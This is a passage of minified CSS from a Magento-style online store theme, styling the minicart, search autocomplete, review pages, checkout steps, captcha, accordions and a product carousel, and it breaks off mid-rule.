.minicart-wrapper:before,.header-minicart .minicart-wrapper:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.header-minicart .minicart-wrapper:before{background-color:white;opacity:0.8;z-index:2}.header-minicart .minicart-wrapper:after{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.header-minicart .minicart-wrapper.loading{position:relative}.header-minicart .minicart-wrapper.loading:before,.header-minicart .minicart-wrapper.loading:after{display:block}.header-minicart .block-cart{display:none}.header-minicart .block-subtitle{color:#50A4CF;font-family:"Roboto",sans-serif;font-size:10px;font-weight:bold;line-height:1.4;padding:5px;text-align:center;text-transform:uppercase;margin-bottom:0px}.header-minicart .block-subtitle .close{width:40px;float:right;display:block;color:#636363;text-decoration:none;font-weight:normal;font-size:30px;position:absolute;top:-8px;right:-3px}.header-minicart .mini-products-list{padding:10px;padding-top:0px}.header-minicart .mini-products-list li{padding:8px 5px 8px 11px;border-bottom:1px solid #DDD;position:relative}.header-minicart .mini-products-list li.last{border:none}.header-minicart .mini-products-list li .product-details{position:relative}.header-minicart .product-details .product-name{padding-top:0px;font-weight:bold}.header-minicart .product-details .product-name a{color:#0053a0}.header-minicart .info-wrapper{margin-bottom:0.5em}.header-minicart .info-wrapper th{text-transform:uppercase;padding-right:10px}.header-minicart .info-wrapper td{color:#0053a0;clear:right}.header-minicart .info-wrapper .qty-wrapper td{height:33px;line-height:33px}.header-minicart .info-wrapper .qty{padding-left:4px;padding-right:4px;margin-right:2px;width:3.2em;text-align:center;height:30px}.header-minicart .info-wrapper .quantity-button{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:100ms;transition-duration:100ms}.header-minicart .info-wrapper .quantity-button[disabled]{cursor:default}.header-minicart .info-wrapper .quantity-button.visible{opacity:1}.header-minicart .subtotal{background-color:#DDD;text-align:center;line-height:2em}.header-minicart .subtotal .label{color:white;text-transform:uppercase}.header-minicart .subtotal .price{color:#0053a0}.header-minicart .minicart-actions{padding:10px;margin-top:0px;overflow:hidden;position:relative;text-align:center}.header-minicart .minicart-actions .checkout-button{min-width:145px}.header-minicart .minicart-actions .cart-link{height:33px;line-height:39px;text-transform:uppercase;font-size:13px}.header-minicart .minicart-actions .paypal-logo .paypal-or{line-height:1.6}.header-minicart #minicart-error-message{text-align:center;color:red;display:none}.header-minicart #minicart-success-message{text-align:center;color:green;display:none}.header-minicart .jcarousel-control-prev,.header-minicart .jcarousel-control-next{display:none}.header-minicart.skip-active .block-cart,.block-cart.skip-active{display:block}@media only screen and (min-width:771px){.checkout-types.minicart{float:none;text-align:center}}@media only screen and (max-width:479px){.header-minicart a.skip-cart{z-index:1}}@media only screen and (max-width:770px){.header-minicart .subtotal .label{color:#636363}.header-minicart .minicart-wrapper:before{background-color:#EDEDED}.header-minicart .quantity-button{float:none}.header-minicart .header-minicart .block-cart{padding:15px}.header-minicart .header-minicart .block-subtitle{padding-top:59px}.header-minicart .minicart-actions{padding-bottom:33px}.header-minicart .minicart-actions .cart-link{bottom:0;right:10px;position:absolute}.header-minicart .minicart-actions .checkout-types.minicart li{display:inline-block}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo > a{display:inline}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .bml_button{display:inline-block;vertical-align:top}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{width:auto;float:none;display:inline;margin:0 10px 5px 10px;line-height:40px}}@media only screen and (max-width:740px){.header-minicart .minicart-actions .cart-link{right:auto;left:0;text-align:center;width:100%}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or,.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-button{width:100%;display:block;margin-left:0}.header-minicart .minicart-actions .checkout-types.minicart li .paypal-logo .paypal-or{line-height:1.6}}@media only screen and (max-width:599px){.header-minicart .minicart-actions .checkout-button{width:100%}}.search-autocomplete{left:0 !important;overflow:visible !important;position:relative !important;top:15px !important;width:100% !important;z-index:200}.search-autocomplete ul{-webkit-border-radius:2px;border-radius:2px;background-color:#FFF;border:1px solid #0053a0;left:0;padding-left:0;position:absolute;top:0;width:100%}.search-autocomplete ul li{border-bottom:1px solid #F4F4F4;color:#0053a0;cursor:pointer;font-size:12px;padding:4px 6px;text-align:left}.search-autocomplete ul li:hover{color:#fe3939}.search-autocomplete ul li.selected{background-color:#0053a0;color:white}.search-autocomplete ul li .amount{float:right;font-weight:bold}.search-autocomplete ul li:last-child{border-bottom:none}.search-autocomplete:before{content:'';position:absolute;width:0;height:0;display:block;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #0053a0;border-top:none;left:50%;top:-7px}.advanced-search{background:#F4F4F4;border:1px solid #EDEDED;padding:30px}.advanced-search select.multiselect option{border-bottom:1px solid #EDEDED;padding:2px 5px}@media only screen and (max-width:479px){.advanced-search{padding:15px}}.product-review .product-img-box p.label{border-bottom:1px solid #CCC;font-size:16px;font-family:"Roboto",sans-serif;margin-top:20px;padding-bottom:10px;text-transform:uppercase}.product-review .product-img-box .rating-box{margin:15px 0}.product-review .product-details h2{border-bottom:1px solid #CCC;color:#39C;font-size:16px;font-weight:600;font-family:"Roboto",sans-serif;padding-bottom:10px}.product-review .ratings-table{font-family:"Roboto",sans-serif}.product-review .ratings-table th{padding-right:10px}.product-review .ratings-table tr{float:left;font-size:12px;margin-right:10px;text-transform:uppercase}.product-review .ratings-description dt{border-bottom:1px solid #CCC;font-size:16px;font-weight:400;font-family:"Roboto",sans-serif;margin-top:20px;padding:10px 0;text-transform:uppercase}.product-review .ratings-description dd{color:#737373;font-family:"Roboto",sans-serif;font-size:13px}@media only screen and (min-width:771px){.product-review .ratings-table tr{float:none}}@media only screen and (min-width:1126px){.product-review .ratings-table tr{float:left;margin-right:15px}}@media only screen and (max-width:320px){.product-review .ratings-table tr{float:none}}.cms-page-view .page-title h1,.cms-page-view .page-title h3,.cms-page-view .page-head h1,.cms-page-view .page-head h3,.cms-no-route .page-title h1,.cms-no-route .page-title h3,.cms-no-route .page-head h1,.cms-no-route .page-head h3{border:none}.cms-page-view .std img,.cms-no-route .std img{max-width:100%}.cms-page-view .std p,.cms-no-route .std p{color:#636363;font-family:"Lora",sans-serif;font-size:14px;font-style:italic;line-height:24px}.cms-page-view .std h1,.cms-no-route .std h1{color:#0053a0}.cms-page-view .std h2,.cms-no-route .std h2{color:#0053a0}.cms-page-view .std li,.cms-no-route .std li{color:#636363;font-family:"Lora",sans-serif;font-size:14px;font-style:italic;line-height:24px}.cms-page-view .col-left:after,.cms-no-route .col-left:after{content:'';display:block;clear:both}.cms-page-view .col-left:after:before,.cms-page-view .col-left:after:after,.cms-no-route .col-left:after:before,.cms-no-route .col-left:after:after{content:" ";display:table}.cms-page-view .col-left:after:after,.cms-no-route .col-left:after:after{clear:both}.cms-no-route .std img{width:100%}.cms-page-view .std .messages,.cms-home .std .messages,.cms-no-route .std .messages{margin-bottom:10px}.cms-page-view .std .messages ul,.cms-home .std .messages ul,.cms-no-route .std .messages ul{margin-bottom:0}.cms-page-view .std .messages li,.cms-home .std .messages li,.cms-no-route .std .messages li{list-style:none;margin-left:0;font-style:normal;font-family:"Roboto",Verdana,Arial,sans-serif}#accordion .toggle-tabs{display:none}#accordion > dl > dt{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block}#accordion > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}#accordion > dl > dt:hover{background-color:#ededed}#accordion > dl > dd{padding:10px;margin:0;border-width:0 1px;border-style:solid;border-color:#CCC}#accordion > dl > dd:last-child{border-width:0 1px 1px 1px}#accordion li{position:relative;overflow:hidden}#accordion li .plusimage h2{margin-right:10px}.page-sitemap .links{display:block;text-align:right;margin:0 20px 0 0}.page-sitemap .links a{position:relative}.page-sitemap .sitemap{padding:0 20px;margin:15px 0;font-size:12px}.page-sitemap .sitemap li{margin:3px 0}.contacts-index-index h1{border:none}#contactForm{padding-left:40px}#contactForm h2{display:none}#contactForm:after{content:'';display:block;clear:both}#contactForm:after:before,#contactForm:after:after{content:" ";display:table}#contactForm:after:after{clear:both}#contactForm .fieldset .legend + .required{margin:0}@media only screen and (max-width:770px){#contactForm{padding-left:0}}.price-box .minimal-price-link .label{color:#CF5050;font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase}.map-info{white-space:nowrap}.catalog-product-view .map-info{white-space:normal}.catalog-product-view .map-info > span{float:right;margin-bottom:5px}.catalog-product-view .map-info .price-box.map-info > a{float:right;width:100%}.notice-cookie .notice-inner{padding-bottom:0}.notice-cookie .notice-inner:after{content:'';display:block;clear:both}.notice-cookie .notice-inner:after:before,.notice-cookie .notice-inner:after:after{content:" ";display:table}.notice-cookie .notice-inner:after:after{clear:both}.notice-cookie .notice-text{float:left;max-width:90%;padding-top:4px;text-align:left}.notice-cookie .notice-text p{padding-bottom:14.5px;line-height:1.3}.notice-cookie .actions{float:left;text-align:right;padding-bottom:14.5px}@media only screen and (max-width:979px){.notice-cookie .notice-text{max-width:86%}}@media only screen and (max-width:770px){.notice-cookie{padding:0 20px}.notice-cookie .notice-text{max-width:82%;padding-top:0}}@media only screen and (max-width:620px){.notice-cookie{padding:0 20px}.notice-cookie .notice-inner{background-position:left 10px}.notice-cookie .notice-inner:after{content:'';display:block;clear:both}.notice-cookie .notice-inner:after:before,.notice-cookie .notice-inner:after:after{content:" ";display:table}.notice-cookie .notice-inner:after:after{clear:both}.notice-cookie .notice-text{float:none;max-width:100%;padding-top:0}.notice-cookie .actions{text-align:left}}#addTagForm button{margin-top:5px;margin-bottom:10px}#addTagForm .form-add{margin-top:10px}.product-tags{background-color:#F4F4F4;border:1px solid #CCC;float:left;margin-bottom:10px;padding:5px 1% 10px;width:98%}.product-tags li{float:left;margin-right:15px}.product-tags li.last{margin-right:0px}.tags-list{float:left;width:100%;margin-bottom:10px}.tags-list > li{float:left;margin-right:10px}.block-tags .actions > a{font-size:12px}.my-tag-edit .button.btn-remove,.my-tag-edit .product-block .product-info .actions .add-to-links li a.btn-remove,.product-block .product-info .actions .add-to-links li .my-tag-edit a.btn-remove{padding:0}.my-tag-edit .button.btn-remove:after,.my-tag-edit .product-block .product-info .actions .add-to-links li a.btn-remove:after,.product-block .product-info .actions .add-to-links li .my-tag-edit a.btn-remove:after{color:white}@media only screen and (max-width:770px){.tags-list > li,.tags-list{float:none}}.captcha-note{clear:left;padding-top:5px}.captcha-image{float:left;display:inline;max-width:100%;position:relative;width:258px;margin-bottom:10px}.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;width:100%}.registered-users .captcha-image{margin:0}.captcha-reload{cursor:pointer;position:absolute;top:2px;right:2px}.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}.customer-account-create .scaffold-form .captcha-input-container label:first-child{width:100%}.captcha-reload{position:absolute;right:4px;top:4px}.captcha-img{border:20px solid #bbb}.captcha-input-container{margin-bottom:10px}.control.newsletter-box,.captcha-input-container,.captcha-img-container{float:none;clear:both}.control.newsletter-box:after,.captcha-input-container:after,.captcha-img-container:after{content:'';content:'';display:block;clear:both}.control.newsletter-box:after:before,.control.newsletter-box:after:after,.captcha-input-container:after:before,.captcha-input-container:after:after,.captcha-img-container:after:before,.captcha-img-container:after:after{content:" ";display:table}.control.newsletter-box:after:after,.captcha-input-container:after:after,.captcha-img-container:after:after{clear:both}#co-billing-form ul.form-list > .control{float:left;margin:0 0 5px;width:100%}@media only screen and (max-width:479px){.sales-order-invoice .sub-title,.sales-order-creditmemo .sub-title,.sales-order-shipment .sub-title{float:left;font-size:15px;text-align:center;width:100%}.sales-order-invoice .order-links,.sales-order-creditmemo .order-links,.sales-order-shipment .order-links{text-align:center;width:100%}}#recurring_profile_list_view th{white-space:normal}#recurring_profile_list_view th span{white-space:inherit}@media only screen and (max-width:479px){#recurring_profile_list_view{font-size:12px}#recurring_profile_list_view a{font-size:inherit}#recurring_profile_list_view th,#recurring_profile_list_view td{padding:2px}}.recurring-profiles-title{float:left}.recurring-profiles-title h1{margin-bottom:7px}body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons{float:right;text-align:right;margin-bottom:30px}@media only screen and (max-width:479px){body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons{text-align:center;float:none}}body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons .button,body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body.customer-account .my-account .title-buttons.recurring-profiles-title-buttons a{position:static}.recurring-profiles-messages:after{content:'';display:block;clear:both}.recurring-profiles-messages:after:before,.recurring-profiles-messages:after:after{content:" ";display:table}.recurring-profiles-messages:after:after{clear:both}#recurring_start_date_trig{display:inline}.billing-agreements .info-box{margin-bottom:30px}.billing-agreements .info-box:after{content:'';display:block;clear:both}.billing-agreements .info-box:after:before,.billing-agreements .info-box:after:after{content:" ";display:table}.billing-agreements .info-box:after:after{clear:both}.billing-agreements .info-box .form-list{max-width:400px;width:100%}.billing-agreements .info-box .box-title{margin-top:20px;margin-bottom:7px}.billing-agreements .info-box .button,.billing-agreements .info-box .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .billing-agreements .info-box a{float:right;margin-top:7px}@media only screen and (max-width:479px){.billing-agreements .info-box .button,.billing-agreements .info-box .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .billing-agreements .info-box a{width:100%;float:none}}.billing-agreements #payment_method{width:100%;margin-top:7px;margin-bottom:7px}.billing-agreement-view-header-wrapper .heading{max-width:80%}@media only screen and (max-width:479px){.billing-agreement-view-header-wrapper .heading{max-width:100%}}.billing-agreement-details td,.billing-agreement-details th{padding:3.5px}@media only screen and (max-width:979px){.billing-agreements .data-table .created-at,.billing-agreements .data-table .updated-at{display:none}}.catalogsearch-term-popular .tags-list{float:left;width:100%}.catalogsearch-term-popular .tags-list > li{float:left;height:40px;margin-right:25px}.sidebar .widget-addbysku .sku-table .input-text:not(.qty){width:100%}@media only screen and (min-width:771px){.sidebar .widget-addbysku .sku-table .input-text:not(.qty){max-width:100px}}.widget{clear:both}.widget .pager{float:none;width:100%}@media only screen and (min-width:1199px){.col2-left-layout .col-main .widget,.col2-right-layout .col-main .widget,.col3-layout .col-main .widget{}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd){clear:none}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1){clear:none}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n){margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li,.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li,.col3-layout .col-main .widget .products-grid--max-4-col-widget > li{margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li,.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li,.col3-layout .col-main .widget .products-grid--max-4-col-widget > li{width:23.33333%;margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1){clear:left}.col2-left-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n),.col2-right-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n),.col3-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n){margin-right:0}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd){clear:none}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1){clear:none}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n){margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li,.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li,.col3-layout .col-main .widget .products-grid--max-5-col-widget > li{margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li,.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li,.col3-layout .col-main .widget .products-grid--max-5-col-widget > li{width:18.22222%;margin-right:2.22222%}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1){clear:left}.col2-left-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n),.col2-right-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n),.col3-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n){margin-right:0}}@media only screen and (min-width:770px){.col1-layout .col-main .widget{}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(odd){clear:none}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n+1){clear:none}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(even),.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(3n){margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li{margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li{width:23.33333%;margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n+1){clear:left}.col1-layout .col-main .widget .products-grid--max-4-col-widget > li:nth-child(4n){margin-right:0}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(odd){clear:none}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n+1){clear:none}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(even),.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(3n){margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li{margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li{width:18.22222%;margin-right:2.22222%}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n+1){clear:left}.col1-layout .col-main .widget .products-grid--max-5-col-widget > li:nth-child(5n){margin-right:0}}body[class*="checkout-multishipping-"] .checkout-progress{width:100%;float:left;margin-bottom:25px}body[class*="checkout-multishipping-"] .checkout-progress > li{float:left;width:20%;text-align:center;padding:8px 1% 6px;background:#F4F4F4;text-transform:uppercase;border-bottom:1px solid #CCC;border-right:1px solid #CCC;margin-bottom:10px;font-family:"Roboto",sans-serif}body[class*="checkout-multishipping-"] .checkout-progress > li.active{background-color:#DDD}body[class*="checkout-multishipping-"] .checkout-progress > li.last{border-right:0px}body[class*="checkout-multishipping-"] .page-title{float:left;width:100%;margin-bottom:15px}body[class*="checkout-multishipping-"] .page-title h1{border:0 none;float:left;margin-top:2px;margin-right:2%}body[class*="checkout-multishipping-"] .page-title .button,body[class*="checkout-multishipping-"] .page-title .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body[class*="checkout-multishipping-"] .page-title a{float:right}body[class*="checkout-multishipping-"] .multiple-checkout > h2{text-transform:none;font-size:17px;margin-bottom:15px}body[class*="checkout-multishipping-"] .messages{float:left;width:100%}body[class*="checkout-multishipping-"] .col-2.col-wide{width:66%}body[class*="checkout-multishipping-"] .col-1.col-narrow{width:30%}body[class*="checkout-multishipping-"] .actions{margin-bottom:10px}body[class*="checkout-multishipping-"] .grand-total{text-align:right;font-size:16px;font-weight:bold}body[class*="checkout-multishipping-"] #checkout-review-submit{float:right}body[class*="checkout-multishipping-"] #review-buttons-container{float:right;text-align:right}.checkout-multishipping-addresses .btn-remove2{text-indent:-5555px;display:block;width:22px;height:22px}.checkout-multishipping-shipping .gift-messages{margin-top:20px}.checkout-multishipping-shipping .gift-messages-form{margin-top:15px}.checkout-multishipping-shipping .gift-messages-form h4{margin-top:15px;margin-bottom:5px}.checkout-multishipping-shipping .gift-messages-form .form-list{margin-top:10px;margin-bottom:25px}.checkout-multishipping-shipping .gift-messages-form .item{margin-top:15px}.checkout-multishipping-shipping .col-1 .box-title h2,.checkout-multishipping-shipping .col-1 .box-title h3,.checkout-multishipping-shipping .col-1 .box-title h4,.checkout-multishipping-shipping .col-2 .box-title h2,.checkout-multishipping-shipping .col-2 .box-title h3,.checkout-multishipping-shipping .col-2 .box-title h4,.checkout-multishipping-billing .col-1 .box-title h2,.checkout-multishipping-billing .col-1 .box-title h3,.checkout-multishipping-billing .col-1 .box-title h4,.checkout-multishipping-billing .col-2 .box-title h2,.checkout-multishipping-billing .col-2 .box-title h3,.checkout-multishipping-billing .col-2 .box-title h4,.checkout-multishipping-overview .col-1 .box-title h2,.checkout-multishipping-overview .col-1 .box-title h3,.checkout-multishipping-overview .col-1 .box-title h4,.checkout-multishipping-overview .col-2 .box-title h2,.checkout-multishipping-overview .col-2 .box-title h3,.checkout-multishipping-overview .col-2 .box-title h4{font-weight:normal;width:100%;background:#F4F4F4;border-bottom:1px solid #CCC;padding:10px;font-size:14px}.checkout-multishipping-shipping .col-1 > h4,.checkout-multishipping-shipping .col-2 > h4,.checkout-multishipping-billing .col-1 > h4,.checkout-multishipping-billing .col-2 > h4,.checkout-multishipping-overview .col-1 > h4,.checkout-multishipping-overview .col-2 > h4{font-weight:normal;width:100%;background:#F4F4F4;border-bottom:1px solid #CCC;padding:10px;font-size:14px}.checkout-multishipping-shipping .col-1 .box-content,.checkout-multishipping-shipping .col-2 .box-content,.checkout-multishipping-billing .col-1 .box-content,.checkout-multishipping-billing .col-2 .box-content,.checkout-multishipping-overview .col-1 .box-content,.checkout-multishipping-overview .col-2 .box-content{margin-bottom:25px;padding-left:10px;margin-top:10px}.checkout-multishipping-billing .sp-methods dt{float:left;width:100%}#multiship-addresses-table > tbody > tr > td.a-center.last > a{background-image:none}#review-order-form > div:nth-child(3) > div.divider{width:100%;clear:both}@media only screen and (max-width:979px){body[class*="checkout-multishipping-"] .checkout-progress span{word-spacing:300px}#review-order-form .col-1,#review-order-form .col-2{float:none;width:auto;border:0;padding-right:0;padding-left:0}}@media only screen and (max-width:770px){body[class*="checkout-multishipping-"] .checkout-progress span{width:12px}body[class*="checkout-multishipping-"] .checkout-progress li{width:100%;margin:0;text-align:left;padding-left:3%;border-right:0px}body[class*="checkout-multishipping-"] .checkout-progress span{word-spacing:1px;width:12px}body[class*="checkout-multishipping-"] .box-title{float:left;width:100%}body[class*="checkout-multishipping-"] .page-title .button,body[class*="checkout-multishipping-"] .page-title .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li body[class*="checkout-multishipping-"] .page-title a{float:left;margin-bottom:10px}body[class*="checkout-multishipping-"] .linearize-table tfoot td{text-align:right}body[class*="checkout-multishipping-"] .linearize-table select{width:100%;min-width:200px}body[class*="checkout-multishipping-"] .col-1.col-narrow,body[class*="checkout-multishipping-"] .col-2.col-wide{width:100%;padding:0}}@media only screen and (max-width:599px){.checkout-multishipping-addresses .linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:10px;margin-top:12px}}@media only screen and (max-width:479px){body[class*="checkout-multishipping-"] .buttons-set .back-link{display:block}}div.calendar table{border-collapse:separate}div.calendar table td.button{display:table-cell;background:inherit;color:inherit;text-transform:none}@media only screen and (min-width:771px){.tabs-accodion .toggle-tabs{display:none}.tabs-accodion > dl > dt{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block}.tabs-accodion > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.tabs-accodion > dl > dt:hover{background-color:#ededed}.tabs-accodion > dl > dd{padding:10px;margin:0;border-width:0 1px;border-style:solid;border-color:#CCC}.tabs-accodion > dl > dd:last-child{border-width:0 1px 1px 1px}.tabs-accodion > dl > dt{cursor:pointer;border-bottom-width:0}.tabs-accodion > dl > dt:hover{color:#0053a0}.tabs-accodion > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none}.tabs-accodion > dl > dt.last{border-bottom-width:1px}.tabs-accodion > dl > dd{display:none}.tabs-accodion.accordion-open > dl > dt.current{border-bottom-width:1px}.tabs-accodion.accordion-open > dl > dt.current:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:6px;top:50%;margin-top:-3px}.tabs-accodion.accordion-open > dl > dd.current{display:block}}@media only screen and (max-width:770px){.footer .block .block-title{padding:0;margin-top:0;border-top:none;margin-bottom:0;background:none}.footer .block .block-title > strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block;width:100%;cursor:pointer;border:0;background:none !important}.footer .block .block-title > strong:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none;left:10px;top:50%;margin-top:-3px}.footer .block .block-title > strong:hover{background-color:#ededed}.footer .block .block-title.active > strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;background:none;border:0}.footer .block .block-title.active > strong:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.footer .block .block-title.active > strong:hover{background-color:#ededed}.footer .block .block-content{padding:10px;margin-top:0;border-width:0}}.carousel.slide{overflow:hidden;padding-top:40px;position:relative}.owl-carousel{width:auto !important;margin-left:-15px;margin-right:-15px}.owl-carousel .owl-item{padding-left:15px;padding-right:15px;float:left;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);float:left}.owl-controls .owl-pagination{text-align:center}.owl-controls .owl-pagination .owl-page{cursor:pointer;display:inline-block;*display:inline;zoom:1}.owl-controls .owl-pagination .owl-page span{width:12px;height:12px;opacity:0.5;filter:alpha(opacity=50);-webkit-border-radius:50%;border-radius:50%;display:block;margin:5px 7px;background:#333}.owl-controls .owl-pagination .owl-page:hover span,.owl-controls .owl-pagination .owl-page.active span{opacity:1;filter:alpha(opacity=100)}.owl-controls .owl-buttons{position:relative;bottom:0;direction:ltr}.owl-controls .owl-buttons div{position:relative;bottom:0;background:#333;opacity:0.5;filter:alpha(opacity=50);width:30px;height:25px;-webkit-border-radius:0;border-radius:0;color:#fff;text-align:center;cursor:pointer}.owl-controls .owl-buttons 